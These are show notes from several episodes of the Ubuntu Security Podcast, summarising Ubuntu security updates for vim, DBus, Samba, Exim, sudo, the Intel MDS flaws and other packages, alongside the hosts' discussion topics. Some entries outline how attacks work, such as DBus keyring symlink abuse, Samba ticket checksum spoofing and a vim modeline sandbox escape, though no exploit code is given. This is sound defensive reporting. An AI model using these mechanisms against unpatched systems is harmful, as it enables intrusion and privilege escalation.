- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/SACKPanic
- https://github.com/Netflix/security-bulletins/blob/master/advisories/third-party/2019-001.md
Hiring
Robotics Security Engineer
Ubuntu Security Engineer
Get in contact
Episode 36
Overview
Security updates for DBus, vim, elfutils, GLib and more, plus Joe and Alex look at another npm package hijack as well as some wider discussions around the big vim RCE of this week.
This week in Ubuntu Security Updates
43 unique CVEs addressed
[USN-4012-1] elfutils vulnerabilities
- 9 CVEs addressed in Xenial, Bionic, Cosmic
- Mix of issues found via fuzzing with ASAN - all resulting in crash -> DoS
from crafted input files
- multiple heap-based buffer over-reads in various libraries (libelf, libdw) on crafted ELF input
- divide-by-zero on crafted ELF input in arlib (used by ar, ranlib and other tools to process .a archive files)
- multiple invalid pointer dereferences
- double-free in libelf on crafted ELF input
[USN-4013-1] libsndfile vulnerabilities
- 13 CVEs addressed in Xenial, Bionic, Cosmic
- Range of issues from crashes (DoS) to possible RCE again found via fuzzing with ASAN
- Multiple heap-based buffer over-reads on crafted audio files (WAV, ALAW, AIFF) files
- NULL pointer dereference
- Stack-based buffer overflow - crash -> DoS or possible RCE on crafted
- Divide by zeros
[USN-4014-1, USN-4014-2] GLib vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- GLib contains GIO which is library to abstract file-IO operations
- During file copying, would create the new file with default permissions and then once copy was done would then set the correct permissions (based on the original files permissions)
- Could allow other users to read the file during the copy process
- Instead fix to create new file with restrictive permissions (only accessible by the current user) to avoid this
[USN-4015-1, USN-4015-2] DBus vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- DBus includes multiple authentication mechanisms - usually would just use credentials passed via UNIX sockets (is secure as is enforced by the kernel), but this is not supported on all platforms (Windows etc)
- So includes another authentication mechanism - DBUS_COOKIE_SHA1
- In this case, the authenticating user has to prove they are who they say by being able to read and provide a magic value from a keyring file which dbus drops in the user’s home directory
- By abusing symlinks, it would be possible to point the local users keyring at some other file and cause DBus to read / write to some other file which was not intended
- This could further be abused to point your local dbus keyring to root’s and cause DBus to eventually confuse the local user’s authentication to the bus as that of the root user and so allow an unprivileged user to authenticate as root and so then perform operations as root via DBus
- Fixed by simply only allowing DBUS_COOKIE_SHA1 to authenticate as the same user as the DBus server owner - ie. if running DBus as root you can only authenticate as root, not as your local user (since this use-case is not actually used in practice)
[USN-4016-1] Vim vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Most over-hyped bug of the week
- Will discuss with Joe later in the episode, but briefly:
- Vim includes support for ‘modelines’
- This allows files to include custom settings such as indentation, file type etc so that editing is consistent
- Only a subset of vim commands can be permitted - ie. set - and then not everything can be set by modelines - and is meant to be side-effect free
- However, the source! command is still allowed - this reads extra commands from a file as though typed by the user and is done so outside the sandbox
- So is possible to bypass the sandbox and execute arbitrary commands via the modeline (since vim supports running external commands from the editor itself)
- PoC included running a reverse shell by just opening a crafted file
- However, modelines are disabled by default in Debian (and hence Ubuntu) so unless a user had specifically enabled it in their own vimrc they are safe
- Patched to disable sourcing a file from the modeline or from within the sandbox at all
- Vim includes support for ‘modelines’
- One extra low priority issue when vim could be made to crash via a crafted spell file (this is used to store locally spelling additions etc)
[USN-4016-2] Neovim vulnerability
- 1 CVEs addressed in Cosmic, Disco
- See above from vim :)
[USN-3991-3] Firefox regression
- 17 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Episode 33 - Firefox update to version 67.0 - contained a regression so updated to 67.0.1 (Episode 35) - this also contained another regression where Firefox would fail to load correctly if run in safe-mode. So upstream released 67.0.2 which is this new update.
Goings on in Ubuntu Security Community
Alex and Joe talk about another npm package hijack attack and the vim issue
Hiring
Robotics Security Engineer
Get in contact
Episode 35
Overview
We look at vulnerabilities and updates for Exim, the Linux kernel, Berkeley DB, Qt and more, plus Joe and Alex discuss some recent malware campaigns including Hiddenwasp, and we cover some open positions too.
This week in Ubuntu Security Updates
34 unique CVEs addressed
[USN-4002-1] Doxygen vulnerability
- 1 CVEs addressed in Xenial
- Generates HTML code documentation from code comments
- Includes a field to search across the documentation
- Doesn’t treat this as untrusted input and blindly displays the input in resulting pages
- Allows possible XSS or iframe injection
- Fix is simple - whitelist allowed characters to avoid injection etc
[USN-4003-1] Qt vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Cosmic
- 3 likely DoS issues:
- Buffer overflow when handling invalid BMP images - didn’t check for valid / sensible width or height parameters
- NULL pointer dereference on malformed GIF images
- Double free when parsing a specially crafted (illegal format) XML document
[USN-4004-1, USN-4004-2] Berkeley DB vulnerability
- 1 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Contains an embedded copy of sqlite which was vulnerable to a heap-based out-of-bounds read when handling invalid rtree tables
[USN-4005-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Disco
- Reliable Datagram Sockets (RDS) module was vulnerable to a race-condition
during network namespace cleanup that could lead to a UAF.
- RDS is blacklisted by default in Ubuntu AND this is only able to be exploited by a local attacker
- NULL pointer dereference in LSI Logic MegaRAID driver
[USN-4006-1, USN-4006-2] Linux kernel vulnerability
- 1 CVEs addressed in Cosmic & Bionic HWE
- Old a.out binary format for 32-bit platforms - so only affects i386 kernel users, and only affects setuid a.out binaries (none in archive)
- Kernel would not setup permissions early enough and so could allow ASLR to be bypassed, weakening system protections to then more easily exploit some other existing vulnerablity in the given setuid a.out binary
- Have also disabled a.out support in general going forward as this is a relic of the past
[USN-4007-1, USN-4007-2] Linux kernel vulnerability
- 1 CVEs addressed in Bionic & Xenial HWE
- Same a.out issue
[USN-4008-1, USN-4008-3] Linux kernel vulnerabilities
- 4 CVEs addressed in Xenial, Trusty ESM (HWE)
- a.out issue, plus RDS and MegaRAID NULL ptr dereference
- Similar to a.out issue, in general ASLR could be bypassed on setuid binaries due to a similar race-condition
- This fix also requires some AppArmor profile changes
[USN-4008-2] AppArmor update
- 4 CVEs addressed in Xenial
- Updated AppArmor profiles to handle new kernel behavoiur as a result of the fix for CVE-2019-11190 (ASLR bypass on setuid executables).
- When executing a binary, will then appear to require mmap privileges of the resulting binary, so ensure all current profiles are updated to add this permission on the appropriate rules
[USN-4009-1, USN-4009-2] PHP vulnerabilities
- 2 CVEs addressed in Precise ESM, Trusty ESM
- 3 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Heap buffer overflow in handling crafted JPEG files
- Integer overflow, leading to possible OOB read when handling crafted mime encoded data
- (Xenial, Bionic, Cosmic and Disco only) - OOB read when handling crafted EXIF data -> crash, DoS or possible information disclosure form other memory
[USN-4010-1] Exim vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- Possible remote exploit of popular MTA
- Embargo broke early - was expected to be public 11th June - as a
consequence, we released our update once the details were publicly known
- It was possible to include shell directives in the recipients email address which would be evaluated by the exim process (and hence as root) - but would require the attacker to keep a connection open to the server for 7 days by transmitting 1 byte every few minutes.
[USN-3957-3] MariaDB vulnerabilities
- 2 CVEs addressed in Bionic
- Corresponding fixes for flaws originally reported in MySQL - fixed in MariaDB (community maintained fork of MySQL) - Episode 30
[USN-4011-1, USN-4011-2] Jinja2 vulnerabilities
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Sandbox is used when rendering user-provided templates (ie untrusted)
- Possible to escape the sandbox by reading arbitrary python objects via Python’s internal string format method (by referencing the globals array)
- Was originally fixed in 2016 for the str.format method - but at the time missed the similar str.format_map method - so both fixed in this update
[USN-3991-2] Firefox regression
- 17 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Previous FF 67.0 had broken code for checking versions on upgrades, and could potentially think you had downgraded the browser when it was in fact upgraded and therefore think the old profile data was invalid
Goings on in Ubuntu Security Community
Alex and Joe talk about recent malware campaigns
- https://www.intezer.com/blog-hiddenwasp-malware-targeting-linux-systems/
- https://thehackernews.com/2019/05/hacking-mysql-phpmyadmin.html
Hiring
Robotics Security Engineer
Security Certifications Engineer
Get in contact
Episode 34
Overview
This week we look at security updates for Keepalived, Corosync, GnuTLS, libseccomp and more, plus we talk insider threats with Joe McManus.
This week in Ubuntu Security Updates
32 unique CVEs addressed
[USN-3976-3, USN-3976-4] Samba regression
- Affecting Trusty ESM, Xenial, Bionic
- Episode 32 - discussed privilege escalation vuln and fix for Samba
- Original update caused a regression where Samba might crash - fixed
[USN-3994-1] gnome-desktop vulnerability
- 1 CVEs addressed in Bionic, Cosmic, Disco
- Thumbnailers could possibly escape bubblewrap sandbox by using TIOCSTI
ioctl to send characters to the controlling terminals input buffer and
hence escape the sandbox
- Requires to compromise a thumbnailer in the first place so less impact
- Similar to CVE-2019-10063 for flatpak and CVE-2019-7303 for snapd
[USN-3995-1, USN-3995-2] Keepalived vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic
- Heap based buffer overflow when parsing HTTP response code - would potentially write an unlimited amount of attacker controlled data to the heap for a 10-byte long buffer
- Crash -> DoS, RCE
- Fixed to properly parse and expect at most a 3 digit long response code
[USN-3845-2] FreeRDP vulnerabilities
- 6 CVEs addressed in Bionic, Cosmic
- Back in December published update for FreeRDP (USN-3845-1 - Episode 16)
- In Bionic and Cosmic freerdp2 is in main, so that update was for freerdp2
- This update is for freerdp (v1), which is in universe in bionic + cosmic
- Corresponding update
[USN-3997-1] Thunderbird vulnerabilities
- 14 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Thunderbird 60.7.0 - latest upstream release includes a heap of security fixes
- Most all come from Firefox (DoS, bypass same-origin restrictions or RCE)
[USN-3996-1] GNU Screen vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Old low priority issue fixed for ESM releases (fixed back in 2015 upstream so screen in Xenial, Bionic etc not affected)
- Attacker could cause a crash due to stack overrun via recursion due to large number of repeated ANSI escape sequences in output
[USN-3968-2] Sudo vulnerability
- 1 CVEs addressed in Trusty ESM
- Episode 31 - updated sudo in xenial - corresponding update for Trusty ESM
[USN-3998-1] Evolution Data Server vulnerability
- 1 CVEs addressed in Xenial, Bionic
- Research from Marcus Brinkmann showed it was possible to create an encrypted email with a zero-length encrypted section along with unencrypted contents which Evolution (and other email clients) would show as being encrypted.
- Mail clients call out to gpg (gnupg) to decrypt the email but are lax in parsing GPGs output and so confuse the whole email as being encrypted
- Due to SW arch of evolution, part of this fix is done in Evolution itself (to better highlight to the user that the email contains unencrypted portions) and part is done in the backend (Evolution Data Server) to properly parse output of gnupg
[USN-3999-1] GnuTLS vulnerabilities
- 5 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- 3 CVEs related to “Lucky Thirteen” attack (originally published in 2013)
- Timing attack against TLS implementations that use CBC
- One countermeasure was to use “psuedo constant time”
- New research showed this is not sufficient (incidentally one of the researchers was Adi Shamir, co-inventor of the RSA algorithm - the “S” in RSA)
- 1 CVE from Tavis Ormandy (double-free when handling X.509 certificates) - crash -> DoS, code execution
- Last CVE - uninitialized pointer could be dereferenced when handling certain post-handshake messages - likely crash -> DoS
[USN-4000-1] Corosync vulnerability
- 1 CVEs addressed in Xenial, Bionic
- Integer overflow leading to a buffer overflow (read), able to be triggered by an unauthenticated user - crash -> DoS
[USN-4001-1, USN-4001-2] libseccomp vulnerability
- 1 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Seccomp allows to write policies to act on system calls arguments via BPF - includes comparison operators like less than (LT) etc - Jann Horn discovered that on 64-bit platforms it did not generate correct BPF to perform comparisons correctly
- In this case, the updates from upstream relied on other upstream changes so we chose to upgrade seccomp entirely rather than try and backport the fixes as they were too involved and so less risk overall in upgrading the version than in backporting
Goings on in Ubuntu Security Community
Alex and Joe talk about insider threats
- https://threatpost.com/snapchat-privacy-blunder-piques-concerns-about-insider-threats/145074/
- https://resources.sei.cmu.edu/library/asset-view.cfm?assetid=484738
Hiring
Robotics Security Engineer
Security Certifications Engineer
Get in contact
Episode 33
Overview
Updated Intel microcode for Cherry + Bay Trial CPUs, fixes for vulnerabilities in curl, Firefox, PHP and MariaDB, plus we talk configuration of virtualised guests to mitigate speculative execution vulnerabilities as well as plans for the Ubuntu 19.10 development cycle.
This week in Ubuntu Security Updates
43 unique CVEs addressed
[USN-3977-2] Intel Microcode update
- 4 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Corresponding Intel microcode updates for Cherry Trail and Bay Trail CPU families
[USN-3989-1] LibRaw vulnerabilities
- 7 CVEs addressed in Xenial, Bionic, Cosmic
- Multiple issues fixed:
- 2*NULL pointer dereference
- Heap-based buffer overflow
- Stack-based buffer overflow
- 3 different cases of possible infinite loop - CPU DoS
[USN-3990-1] urllib3 vulnerabilities
- 3 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- When validating certs for HTTPS, could specify a set of certs to validate against - however it would always include the system CA certs as well - so could validate successfully even if cert is not in chain of explicitly desired set - fixed to NOT include system certs in this case
- Possible CRLF injection
- Would possibly expose HTTP authorization credentials across different origin hosts as after authenticating, if being redirected to a different origin host, would still include the Authorization header from the old host to the new host - fixed by ensuring this defaults to being off
[USN-3991-1] Firefox vulnerabilities
- 17 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Latest upstream Firefox release (67.0)
- Includes fixes for various issues including:
- DoS, spoofing of browser UI, tricking users into launching local executables, XSS and RCE
- Tricking users into installing a malicious add-on by disabling the UI prompt
- History exposure via bookmark handling
[USN-3566-2] PHP vulnerabilities
- 5 CVEs addressed in Precise ESM, Trusty ESM
- In February 2018, and March 2018, released updates for PHP5 in Trusty fixing multiple CVEs - this update is a corresponding update which fixes some new CVEs in both Precise ESM and Trusty ESM and some of the same older CVEs in Precise ESM.
[USN-3992-1] WebKitGTK+ vulnerabilities
- 3 CVEs addressed in Bionic, Cosmic, Disco
- New upstream release (2.24.2) - like most WebKitGTK+ updates, contains little information on the new vulnerabilities - so assume the worst - DoS, XSS, RCE
- Used by GNOME Shell for captive portal handling etc
[USN-3993-1, USN-3993-2] curl vulnerabilities
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic and Disco
- TFTP receive heap-based buffer overflow
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Integer overflow for 32-bit arches when handling a very large URL (>2GB) via the libcurl API (curl_url_set())
[USN-3957-2] MariaDB vulnerabilities
- 2 CVEs addressed in Trusty ESM
- Episode 30 mentioned an update for MariaDB for the standard support releases fixing 8 CVEs - 2 of those applied to MariaDB in Trusty ESM - both where a privileged attacker can crash server
Goings on in Ubuntu Security Community
Clarifications to documentation regarding latest Intel MDS vulnerabilities
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/SpectreAndMeltdown/TechFAQ
- Updated to describe situation when doing virtualisation:
- To enable guest to mitigate various speculative execution vulnerabilities, need to ensure the guest CPU emulates the various CPU features (such as pcid, ssbd etc).
- Depends on workloads - if running untrusted code in guests or not etc.
- Previously QEMU would define various CPU models such as Broadwell-IBRS which would include support for this emulation. However, most of the newer features ssbd, md_clear etc are not included in these CPU models.
- So instead need to explicitly enable them - this can be done in a few ways:
- Can just passthrough host CPU features directly - recommended approach if NOT going to migrating guests across hosts (since if has different features will cease to work)
- Otherwise manually enable features directly as a subset of the supported features from all the various hosts in your datacenter - depending on whether using QEMU on the command-line or libvirt to configure has different ways to specify this but same idea for both
Security Team plans for 19.10 development cycle
- 19.10 cycle roadmap meeting was held in Lyon a 2 weeks ago - each Ubuntu team presented on the progress etc from the 19.04 cycle as well as their plans for the 19.10 cycle
- Security team highlights for 19.10:
- Automate more parts of our processes around triage of code reviews, reactive package updates etc
- Review and incorporate KSPP recommendations for kernel hardening
- GCC -fstack-clash-protection and -fcf-protection as default
- Various snapd enhancements (daemon user, OpenGL support, audio migration)
- AppArmor features - prompting, more groundwork for fine-grained network mediation
Hiring
Robotics Security Engineer
Security Certifications Engineer
Get in contact
Episode 32
Overview
This week we look at updates to cover the latest Intel CPU vulnerabilities (MDS - aka RIDL, Fallout, ZombieLoad), plus other vulnerabilies in PostgreSQL, ISC DHCP, Samba and more, whilst special guest this week is Seth Arnold from the Ubuntu Security Team to talk Main Inclusion Review code audits.
This week in Ubuntu Security Updates
37 unique CVEs addressed
[USN-3972-1] PostgreSQL vulnerabilities
- 2 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Stores statistics for columns by sampling values from that column
- Security policy allows to restrict users from viewing particular rows
- But sampling would not take into account security policy
- User could craft a leaky operator which would return the sampled data and effectively bypass the security policy
- Fixed to only allow non-leakproof operators to use sampled data when no relevant row security policies in place
- Arbitrary server memory able to be read by executing a crafted INSERT statement on a partitioned table (only affects PostgreSQL 11 so only Disco)
[USN-3973-1] DHCP vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- DHCP server could crash due to mismatch in BIND internal memory management and DHCP server code
- BIND in Bionic + Cosmic contained a change which zeroed out an internal index to indicate it was unused - however 0 is still a valid index in the DHCP server codebase - and so this could cause a use-after free (since would be free’d, index set to 0 by BIND lib but then still used later since 0 is valid). Instead changed to track indexes correctly to account for this behaviour.
[USN-3974-1] VCFtools vulnerabilities
- 3 CVEs addressed in Xenial
- Tools for working with VCF files (1000 Genomes Project)
- Fuzzed in conjunction with AddressSanitizer in clang using crafted VCF files
- Read-based heap buffer overflow - crash, DoS
- 2 * use after free -> crash, DoS / code execution
[USN-3975-1] OpenJDK vulnerabilities
- 4 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- 2 affecting both openjdk-11 and openjdk-8
- CPU DoS via BigDecimal implementation operating on particular values
- Sandbox escape due to incorrect skeleton class selection in the RMI registry
- 2 sandbox escapes affecting only openjdk-8 via the 2D graphics component
[USN-3976-1, USN-3976-2] Samba vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Kerberos (as used in AD) contains an extension to allow a service to request a Kerberos ticket to itself on behalf of a non-Kerberos authenticated user (allows to use Kerberos for all internal code-paths)
- Can be proxied over the network so that a privileged server can proxy on behalf of the non-Kerberos authenticated user
- This proxied request contains a checksum (which can be keyed to prevent spoofing) - BUT this is not enforced - so an attacker can intercept the proxied request and rewrite the user name to any other one in the KDC AND replace the checksum with a simple CRC32 - as this can be computed without any prior knowledge
[USN-3986-1] Wireshark vulnerabilities
- 9 CVEs addressed in Xenial, Bionic, Cosmic
- Updated to latest 2.6.8 release to fix many issues in various packet dissectors that would cause wireshark to crash
[USN-3988-1] MediaInfo vulnerabilities
- 2 CVEs addressed in Bionic, Cosmic, Disco
- CLI tool for reading metadata from various audio/video files
- 2* OOB read -> crash, DoS
[LSN-0051-1] Linux kernel vulnerability
- 4 CVEs for Microarchitectural Data Sampling (MDS) vulnerabilities
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/MDS
- https://www.redhat.com/en/blog/understanding-mds-vulnerability-what-it-why-it-works-and-how-mitigate-it
- https://www.redhat.com/en/blog/deeper-look-mds-vulnerability
- Too invasive to be addressed by Livepatch - requires updates to the kernel and new microcode to fix
- Intel CPUs contain various microarchitectural elements - store buffers,
load ports, fill buffers - which get used to complete architectural
operations (read from an address etc)
- 4 CVEs due to the different use of these different buffers in the various techniques
- RIDL (Rogue in-flight data load) - fill buffers and load ports
- Fallout - store buffers
- ZombieLoad - independent discovery of fill-buffer variant of RIDL
- These get reused across operations, and in particular get reused across hyperthreads executing on the same CPU core
- A malicious process can use speculative execution sampling techniques to infer the contents of one of these microarchitectural buffers - so could see data from a process that had previously been executing on the same CPU core OR in the case of HT can see data from a process executing concurrently on the same core
- In the case of a single core can be fixed by first adding new behaviour to the unused VERW instruction to clear these buffers as a microcode update
- Then updating the Linux kernel to call this new VERW instruction when switching tasks, VMs etc
- However, does not mitigate in the case of SMT
- So only way to properly mitigate is to disable SMT as well
- In the case of virtualisation, the guest does the task switching so it needs to clear these buffers - update to QEMU + libvirt to expose this new CPU capability to the guest so that it can perform the flushing itself
- Kernel + QEMU updates also contain fixes for other CVEs
- Kernels updated for all supported releases including the HWE kernels
[USN-3977-1] Intel Microcode update
- 4 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
[USN-3978-1] QEMU update
- 7 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
[USN-3979-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Disco
[USN-3980-1, USN-3980-2] Linux kernel vulnerabilities
- 10 CVEs addressed in Bionic (HWE), Cosmic
[USN-3981-1, USN-3981-2] Linux kernel vulnerabilities
- 9 CVEs addressed in Trusty ESM (HWE), Xenial (HWE), Bionic
[USN-3982-1, USN-3982-2] Linux kernel vulnerabilities
- 6 CVEs addressed in Trusty ESM (Xenial HWE), Xenial
[USN-3983-1, USN-3983-2] Linux kernel vulnerabilities
- 4 CVEs addressed in Precise ESM (Trusty HWE), Trusty ESM
[USN-3984-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Precise ESM
[USN-3985-1, USN-3985-2] libvirt update
- 4 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
Goings on in Ubuntu Security Community
Main inclusion review security code audits discussion with Seth Arnold
Hiring
Robotics Security Engineer
Security Certifications Engineer
Get in contact
Episode 31
Overview
This week we cover security fixes for GNOME Shell, FFmpeg, Sudo, Ghostscript and others, and we talk to Joe McManus about malicious Dockerhub images, Git repos being ransomed more.
This week in Ubuntu Security Updates
14 unique CVEs addressed
[USN-3966-1] GNOME Shell vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- Local user could potentially bypass various restrictions of the lock screen - menu items can be activated by keyboard combinations - these could then be used to take screenshots (and fill up disk space), close windows behind the lock screen or start the screen reader which could read out the contents of windows behind the lock screen.
- Fixed by disabling all menu items when the screen is locked
[USN-3965-1] aria2 vulnerability
- 1 CVEs addressed in Cosmic, Disco
- CLI download tool (akin to curl / wget but can also do bittorrent and others)
- When logging would store credentials in log file which could be read by other users
- Fixed by masking out credentials
[USN-3967-1] FFmpeg vulnerabilities
- 5 CVEs addressed in Bionic, Cosmic, Disco
- CPU DoS in Matroska and HTML subtitle decoding
- Various issues discovered by Google’s oss-fuzz project:
- 2 x OOB read found by Google’s clusterfuzz / oss-fuzz project in MPEG-4 decoder
- NULL pointer dereference and OOB read in HEVC decoder
- Assertion failure for missing audio packet size in FLV encoder
[USN-3968-1] Sudo vulnerabilities
- 2 CVEs addressed in Xenial
- Fails to properly parse /proc/PID/stat - this is used to determine the controlling tty - this name could contain newlines - sudo would only read one line of input and so would get a truncated name - when sudo is used with SELinux this allows to confuse sudo as to where the destination for stdout / stderr and so cause sudo to overwrite and arbitrary file by creating a symlink from the supposed tty to the destination file.
- Fixed by ensuring to parse the full name including any newlines
- sudo contains the ability to restrict users with sudo access to running
further commands via the NOEXEC tag
- Does this by LD_PRELOAD to replace exec() and other functions with versions that return an error
- wordexp() performs shell expansion on a string and so can contain shell directives to run a command and get the output $(foo) - this can run commands and so would not be stopped by LD_PRELOAD lib - so a user can run a binary which does wordexp() they could bypass this restriction
- Fixed by adding wordexp() to the LD_PRELOAD wrapper AND by adding a seccomp filter to stop all execve() entirely
[USN-3969-1, USN-3969-2] wpa_supplicant and hostapd vulnerability
- 1 CVEs addressed in Trusty ESM, Xenial, Bionic, Cosmic, Disco
- Possible NULL pointer dereference if an attacker could construct out of sequence EAP message fragments
- Fixed by validating and rejecting invalid fragments on both the peer and server side
[USN-3970-1] Ghostscript vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Follow up to CVE-2019-6116 (Episode 18)
- GS sandbox allowed access to system operators which allowed arbitrary code execution
- Missed some protections for pdf related operations which could also allow code execution
[USN-3971-1] Monit vulnerabilities
- 2 CVEs addressed in Cosmic, Disco
- Buffer over-read when decoding URLs could allow a remote authenticated attacker to read other memory - information disclosure but could also cause a crash via reading from an invalid memory location
- Persistent XSS in decoding Authorization header for HTTP Basic Authorization could allow an unauthenticated remote attacker to inject arbitrary JavaScript in the _viewlog operation - fixed by properly escaping this data
[USN-3956-2] Bind vulnerability
- 1 CVEs addressed in Precise ESM, Trusty ESM
- Episode 29 covered for standard support releases - now fixed in ESM
Discussion with Joe McManus about malicious DockerHub images and Git repo takeover ransoms
- https://threatpost.com/malicious-docker-containers-earn-crypto-miners-90000/132816/
- https://www.zdnet.com/article/a-hacker-is-wiping-git-repositories-and-asking-for-a-ransom/
Goings on in Ubuntu Security Community
Robotics Security Engineer
Security Certifications Engineer
Get in contact
Episode 30
Overview
Fixes for 19 different vulnerabilities across MySQL, Dovecot, Memcached and others, plus we talk to Joe McManus about the recent iLnkP2P IoT hack and the compromise of DockerHub’s credentials database and more.
This week in Ubuntu Security Updates
19 unique CVEs addressed
[USN-3957-1] MySQL vulnerabilities
- 8 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Latest upstream version 5.7.26 includes fixes for 8 different issues including:
- Unauthenticated remote attacker could gain complete access to all MySQL server data
- Multiple versions of privileged attacker could hang / crash MySQL server
[USN-3958-1] GStreamer Base Plugins vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic
- Heap based buffer overflow in RTSP connection parser - could allow a malicious server to gain remote code execution on the client - session id can contain attributes separated by semi-colons - would assume when encountering a semi-colon that this delimits the maximum size of the session id - however the session id has a maximum size of 512 bytes - would overflow by using the user-supplied session id length rather than sticking to the maximum structure length - changed to only parse up to the maximum size of the structure to ensure we then don’t overflow when copying
[USN-3959-1] Evince vulnerability
- 1 CVEs addressed in Xenial, Bionic, Cosmic, Disco
- Failed to check return values when calling functions for libTIFF - these return the pixel data from an embedded TIFF image - on failure would end up rendering uninitialised memory rather than the TIFF image - fixed to check return values and bail out on error
[USN-3960-1] WavPack vulnerability
- 1 CVEs addressed in Bionic, Cosmic, Disco
- Fuzzing via valgrind - found if no sample rate was specified then a stack declared but uninitialized value would be used - could cause a crash etc since could be anything - fixed to initialise it to 0 and to check if still zero before proceeding to process
[USN-3961-1] Dovecot vulnerabilities
- 2 CVEs addressed in Cosmic, Disco
- Two issues related to authentication in recent versions of dovecot - if client aborts authentication the serer could crash due to a NULL pointer dereference, and if using TLS but send an invalid authentication message could crash as well
[USN-3962-1] libpng vulnerability
- 1 CVEs addressed in Bionic, Cosmic
- Use after free in png image cleanup - originally was called under png_safe_execute() - this is an internal function which itself calls png_image_free() - so after freeing the image would free it a second time in certain conditions - changed to just call the free function directly rather than via png_safe_execute()
[USN-3963-1] Memcached vulnerability
- 1 CVEs addressed in Bionic, Cosmic, Disco
- Possible NULL pointer dereference via local command interface due to insufficient checks when parsing input - commands require 4 input tokens but only checked for 3 (off-by-one) - could allow an attacker with access to the command interface to crash memcached
[USN-3953-2] PHP vulnerabilities
- 2 CVEs addressed in Precise ESM, Trusty ESM
- Episode 29 covered these for standard supported releases - this update is for the ESM releases - two bugs in EXIF tag handling
[USN-3964-1] python-gnupg vulnerabilities
- 2 CVEs addressed in Bionic, Cosmic, Disco
- Possible to trick gnupg to decrypt ciphertext other than the intended one when an attacker can control the passphrase to gnupg and the ciphertext is assumed trusted - this uses the command-interface of gnupg and passes the passphrase directly to it - along with the ciphertext - so if attacker includes newlines in the supplied passphrase can then inject their own ciphertext (or plaintext in the context of encryption) - fixed to check passphrase does not contain line-feed or carriage return characters
- Possible to trick by including what looks like the return response from gnupg directly in the filename to be decrypted when using verbose output mode - fixed by sanitising this filename first
Discussion with Joe McManus about another IoT compromise and DockerHub
- https://krebsonsecurity.com/2019/04/p2p-weakness-exposes-millions-of-iot-devices/
- https://www.zdnet.com/article/over-two-million-iot-devices-vulnerable-because-of-p2p-component-flaws/
- https://www.zdnet.com/article/docker-hub-hack-exposed-data-of-190000-users/
Goings on in Ubuntu Security Community
Hiring
Robotics Security Engineer
Get in contact
Episode 29
Overview
This week we look at fixes from the past two weeks including BIND, NTFS-3G, Dovecot, Pacemaker and more, plus we follow up last episodes IoT security discussion with Joe McManus talking about Ubuntu Core. Finally we cover the release of Ubuntu 19.04 Disco Dingo and the transition of Ubuntu 14.04 Trusty Tahr to Extended Security Maintenance.
These past two weeks in Ubuntu Security Updates
53 unique CVEs addressed
[USN-3947-1, USN-3947-2] Libxslt vulnerability
- 1 CVEs addressed in Precise ESM, Trusty, Xenial, Bionic, Cosmic
- Library to transform XML via XML definitions
- Includes a security framework since XSLT can define operations to fetch/read/write files and resources etc
- Various functions would return 0 if an operation is not allowed by the framework which was checked for and correctly disallowed - BUT they could also return -1 on error (say from a potentially bad URL) which would not be caught and so then would proceed and would fetch from the URL in question thereby violating the security policy
- Fixed to also check for error codes on handle the same as an explicit policy violation
[USN-3948-1] WebKitGTK+ vulnerabilities
- 14 CVEs addressed in Bionic, Cosmic
- Wide mix of issues fixed including XSS and DoS attacks or possible arbitrary code execution if visiting a malicious website
[USN-3949-1] OpenJDK 11 vulnerability
- 1 CVEs addressed in Bionic
- Backport of openjdk-11 from Disco to Bionic, includes a minor security fix to memory disclosure vulnerablity which could enable an attacker to bypass sandbox
[USN-3918-4] Firefox regressions
- 17 CVEs addressed in Trusty, Xenial, Bionic, Cosmic
- Episode 26 covered 66.0.2 regression - this is now 66.0.3 to fix further regressions in keyboard handling as discussed previously
[USN-3914-2] NTFS-3G update
- Affecting Xenial, Bionic, Cosmic
- Episode 25 covered ntfs-3g update for possible heap buffer overflow
- As was setuid root this could possibly be used for root privilege escalation
- This update removes setuid root to additionally harden ntfs-3g so that any future vulnerablilites can’t be used for privilege escalation
[USN-3950-1] ZNC vulnerability
- 1 CVEs addressed in Cosmic
- crash -> DoS due to improper handling of character encoding - if a remote user specified an invalid encoding it could cause znc to crash
- Fixed to fallback to utf-8 if unknown encoding specified
[USN-3951-1] Dovecot vulnerability
- 1 CVEs addressed in Cosmic, Disco
